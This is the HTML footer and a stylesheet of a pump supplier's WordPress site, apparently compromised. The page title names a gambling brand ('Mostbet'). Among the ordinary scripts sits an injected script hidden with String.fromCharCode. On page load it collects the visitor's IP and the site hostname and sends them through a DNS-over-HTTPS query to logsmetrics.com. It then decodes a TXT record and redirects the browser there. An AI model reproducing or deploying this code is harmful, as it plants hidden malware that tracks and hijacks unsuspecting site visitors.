				<ul id="menu-1-197d123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-197d123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e6365d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e6365d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7a32926" data-id="7a32926" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f832b7f" data-id="f832b7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ee97b2 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ee97b2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8d514ce" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e56a2e2" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a3c200" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c407fa3" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-13e0679" data-id="13e0679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c0764 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4c0764" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Powered By </span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.thexpertz.com/" target="_blank">

											<span class="elementor-icon-list-text">Web Development Company</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
					<div class="qlwapp-box">
								<div class="qlwapp-body">
											<a class="qlwapp-account" data-action="open" data-phone="923214055382" data-message="Hello! How can I help you? Our Support team is ready to help you!" role="button" tabindex="0" target="_blank">
															<div class="qlwapp-avatar">
									<div class="qlwapp-avatar-container">
										<img alt="Marine Tech" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png" >
									</div>
								</div>
														<div class="qlwapp-info">
								<span class="qlwapp-label">Support</span>
								<span class="qlwapp-name">Marine Tech</span>
							</div>
						</a>
									</div>
							</div>
		
		<a class="qlwapp-toggle" data-action="box" data-phone="12057948080" data-message="Hello! How can I help you? Our Support team is ready to help you!" role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
					</a>
	</div>
</div>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='widget-image-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.10' media='all' />
<!--[if lte IE 11]>
<script src="https://marinetech.com.pk/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://marinetech.com.pk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=e91de9a147a4b721ec5b" id="qlwapp-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/marinetech.com.pk\/wp-admin\/admin-ajax.php","nonce":"9d42ff228c","urls":{"assets":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/marinetech.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1" id="elementor-pro-frontend-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/marinetech.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/marinetech.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e0e39ca2fb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5128,"title":"Mostbet%20Archives%20Mostbet%20G%C3%BCncel%20Adres%20-%20Marine%20Tech","excerpt":"","featuredImage":false}};
</script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.15.1" id="pro-preloaded-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://marinetech.com.pk/wp-content/uploads/elementor/css/post-29.css?ver=1746458281
body_size: 1645
content:
.elementor-29 .elementor-element.elementor-element-38cdeff4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-29 .elementor-element.elementor-element-4d56a92a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:25px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-4d56a92a{text-align:left;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-29 .elementor-element.elementor-element-3a0669d7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:groove;border-width:0px 0px 0px 0px;border-radius:0px -65px 0px 0px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-menu-toggle{margin-left:auto;background-color:#1E3E8F;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFFF0;fill:#FFFFFFF0;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-framed .elementor-item:before,
					.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--dropdown a, .elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-menu-toggle{color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--dropdown{background-color:#1E3E8F;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--dropdown a:hover,
					.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--dropdown a.highlighted{background-color:#F0323B;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#F0323B;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#113286;border-bottom-width:1px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-3a0669d7 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-305789c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-3fd4be7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-3d49be7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-3d49be7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-29 .elementor-element.elementor-element-ca25fdd{--icon-box-icon-margin:15px;}.elementor-29 .elementor-element.elementor-element-ca25fdd .elementor-icon-box-title{margin-bottom:0px;color:#0E4677;}.elementor-29 .elementor-element.elementor-element-ca25fdd.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#0E4677;color:#0E4677;}.elementor-29 .elementor-element.elementor-element-ca25fdd.elementor-view-framed .elementor-icon, .elementor-29 .elementor-element.elementor-element-ca25fdd.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-ca25fdd.elementor-view-framed .elementor-icon{background-color:#0E4677;}.elementor-29 .elementor-element.elementor-element-ca25fdd .elementor-icon{font-size:12px;padding:4px;border-width:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-ca25fdd .elementor-icon-box-title, .elementor-29 .elementor-element.elementor-element-ca25fdd .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-ce81dd5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-ce81dd5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-f3aa9d2{--icon-box-icon-margin:15px;}.elementor-29 .elementor-element.elementor-element-f3aa9d2 .elementor-icon-box-title{margin-bottom:0px;color:#0E4677;}.elementor-29 .elementor-element.elementor-element-f3aa9d2.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#0E4677;color:#0E4677;}.elementor-29 .elementor-element.elementor-element-f3aa9d2.elementor-view-framed .elementor-icon, .elementor-29 .elementor-element.elementor-element-f3aa9d2.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-f3aa9d2.elementor-view-framed .elementor-icon{background-color:#0E4677;}.elementor-29 .elementor-element.elementor-element-f3aa9d2 .elementor-icon{font-size:12px;padding:4px;border-width:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-f3aa9d2 .elementor-icon-box-title, .elementor-29 .elementor-element.elementor-element-f3aa9d2 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-b438a93.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-b438a93.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-28dec81{--icon-box-icon-margin:15px;}.elementor-29 .elementor-element.elementor-element-28dec81 